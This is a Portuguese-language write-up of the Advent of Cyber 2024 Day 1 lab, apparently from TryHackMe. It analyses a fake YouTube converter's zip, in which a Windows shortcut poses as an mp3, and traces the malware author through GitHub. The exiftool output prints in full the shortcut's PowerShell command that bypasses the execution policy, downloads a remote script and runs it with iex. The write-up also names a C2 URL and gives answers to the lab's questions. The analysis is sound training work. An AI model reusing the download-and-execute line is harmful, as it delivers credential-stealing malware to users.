OPSEC - DAY 1 - Advent of Cyber 2024

Objetivos

- Aprender como investigar links maliciosos.

- Aprender sobre OPSEC1 e seus erros.

- Entender como rastrear a identidade digital de um indivíduo através de investigações.

Resumo da aula



É nos mostrado inicialmente, um website que realiza conversão de vídeos do Youtube para os formatos .mp3 ou .mp4. O site realiza a conversão e é gerado um arquivo em formato .zip, o arquivo compactado possui dentro dois arquivos e partir desses arquivos começaremos nossa investigação.

A aula pode ser acessada aqui na tarefa 7

Ínicio

Acessamos normalmente o website pelo navegador, sem necessidade de inserir um dóminio em nosso arquivo /etc/hosts.

Após inserirmos um link do Youtube para download, podemos escolher qual será o formato para download.

https://www.youtube.com/watch?v=dQw4w9WgXcQ



Escolhido o formato é iniciado a conversão, após isso, é gerado o arquivo .zip.

Análisando o arquivo

Feito o download iremos descompactar nosso arquivo .zip.

1

2

3

4

5

6

7

8

9

10

11

┌──(root㉿estudos)-[/home/alex/Downloads]

└─# cd ..

┌──(root㉿estudos)-[/home/alex]

└─# cd Downloads

┌──(root㉿estudos)-[/home/alex/Downloads]

└─# unzip download.zip

Archive: download.zip

extracting: song.mp3

extracting: somg.mp3

São extraidos dois arquivos, somg.mp3 e song.mp3, de mesmo formato, porém de tamanhos diferentes.

1

2

3

4

┌──(root㉿estudos)-[/home/alex/Downloads]

└─# ls -lh *.mp3

-rw-rw-r-- 1 root root 2.2K Oct 30 14:32 somg.mp3

-rwxrwxr-x 1 root root 4.4M Oct 24 09:50 song.mp3

A primeira análise que iremos realizar é verificar que tipo de arquivos são, utilizando o comando file.

1

2

3

4

5

6

7

8

9

10

11

┌──(root㉿estudos)-[/home/alex/Downloads]

└─# file song.mp3

song.mp3: Audio file with ID3 version 2.3.0, contains: MPEG ADTS, layer III, v1, 192 kbps, 44.1 kHz, Stereo

┌──(root㉿estudos)-[/home/alex/Downloads]

└─# file somg.mp3

somg.mp3: MS Windows shortcut, Item id list present, Points to a file or directory,

Has Relative path, Has Working directory,

Has command line arguments, Unicoded, MachineID win-base-2019, EnableTargetMetadata KnownFolderID

1AC14E77-02E7-4E5D-B744-2EB1AE5198B7, Archive, ctime=Sat Sep 15 10:14:14 2018, atime=Sat Sep 15 10:14:14 2018, mtime=Sat Sep 15 10:14:14 2018, length=448000, window=normal, IDListSize 0x020d, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D",

Volume "C:\", LocalBasePath "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

Notamos que o arquivo somg.mp3 não é um arquivo de áudio, mas sim um atalho de Windows (MS Windows shortcut). Com o comando exiftool vamos analisar os metadados desse arquivo.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

┌──(root㉿estudos)-[/home/alex/Downloads]

└─# exiftool somg.mp3

ExifTool Version Number : 13.00

File Name : somg.mp3

Directory : .

File Size : 2.2 kB

File Modification Date/Time : 2024:10:30 14:32:52-03:00

File Access Date/Time : 2024:12:20 20:43:21-03:00

File Inode Change Date/Time : 2024:12:20 20:43:21-03:00

File Permissions : -rw-rw-r--

File Type : LNK

File Type Extension : lnk

MIME Type : application/octet-stream

Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata

File Attributes : Archive

Create Date : 2018:09:15 04:14:14-03:00

Access Date : 2018:09:15 04:14:14-03:00

Modify Date : 2018:09:15 04:14:14-03:00

Target File Size : 448000

Icon Index : (none)

Run Window : Normal

Hot Key : (none)

Target File DOS Name : powershell.exe

Drive Type : Fixed Disk

Drive Serial Number : A8A4-C362

Volume Label :

Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0

Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"

Machine ID : win-base-2019

As linhas que mais importam para nós, começam a partir de “Local Base path” .

1

2

3

4

Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0

Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"



O atalho basicamente chama o powershell , utiliza opção -ep Bypass define a política de execução para Bypass, realiza o download de um arquivo .ps1 salvando-o no destino C:\ProgramDatae após isso o executando-o, chegou a hora de verificar o que temos nessa URL.



Análisando a URL

Verificando o código da url temos a informação do nome do criador: M.M O script verifica se o host possui determinadas carteiras Crypto, caso exista ele tenta roubar as credenciais.





Assim como é informado na tarefa, podemos realizar de diversas maneiras essa pesquisa em busca do criador do script, na própria URL já temos um indicativo, porém, iremos realizar conforme a tarefa orienta, realizando uma busca no Github pela string: Created by the one and only M.M..

Com isso identificamos o repositório e o nome do criador do código malicioso.

Repositório: https://github.com/MM-WarevilleTHM/M.M

Dessa forma, a aula demonstra, na prática, como um agente malicioso que não segue apropriadamente os padrões de OPSEC pode deixar rastros que conduzem à descoberta de sua identidade real.

Perguntas

Looks like the song.mp3 file is not what we expected! Run “exiftool song.mp3” in your terminal to find out the author of the song. Who is the author?

Para saber o nome do autor basta seguir a orientação do enunciado, utilizar o comando exiftool.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

┌──(root㉿kali)-[/home/alex/Downloads]

└─# exiftool song.mp3

ExifTool Version Number : 13.00

File Name : song.mp3

Directory : .

File Size : 4.6 MB

File Modification Date/Time : 2024:10:24 09:50:46-03:00

File Access Date/Time : 2024:12:02 19:36:12-03:00

File Inode Change Date/Time : 2024:12:02 19:35:41-03:00

File Permissions : -rwxrwxr-x

File Type : MP3

File Type Extension : mp3

MIME Type : audio/mpeg

MPEG Audio Version : 1

Audio Layer : 3

Audio Bitrate : 192 kbps

Sample Rate : 44100

Channel Mode : Stereo

MS Stereo : Off

Intensity Stereo : Off

Copyright Flag : False

Original Media : False

Emphasis : None

ID3 Size : 2176

Artist : Tyler Ramsbey

Album : Rap

Title : Mount HackIt

Encoded By : Mixcraft 10.5 Recording Studio Build 621

Year : 2024

Genre : Rock

Track : 0/1

Comment :

Date/Time Original : 2024

Duration : 0:03:11 (approx)

Nossa resposta está no campo Artist.

Resposta: Tyler Ramsbey

The malicious PowerShell script sends stolen info to a C2 server. What is the URL of this C2 server?

Precisamos ler o script malicioso, para saber qual é o endereço do C2 server.

Endereço do C2 server:http://papash3ll.thm/data

Resposta:http://papash3ll.thm/data

Who is M.M? Maybe his Github profile page would provide clues?

Descobrimos quem a identidade de “M.M” em Análisando a URL.

Resposta: Mayor Malware

What is the number of commits on the GitHub repo where the issue was raised?

Para descobrimos podemos seguir a dica que é nos informada.

Check out the commit history here: https://github.com/Bloatware-WarevilleTHM/CryptoWallet-Search/commits/main/

Acessando a URL verificamos que temos apenas 1 commit em 30 de Outubro.

Resposta: 1

Não há necessidade de responder às duas últimas perguntas. Portanto, concluímos o primeiro dia com a aprendizagem de como analisar arquivos e verificar seus metadados, além da importância de realizar OPSEC.

Segurança Operacional (OPSEC) é um conjunto de princípios e táticas usados para tentar proteger a segurança de um operador ou operação. Um exemplo disso pode ser usar nomes de código em vez de seus nomes reais, ou usar um proxy para ocultar seu endereço IP. ↩︎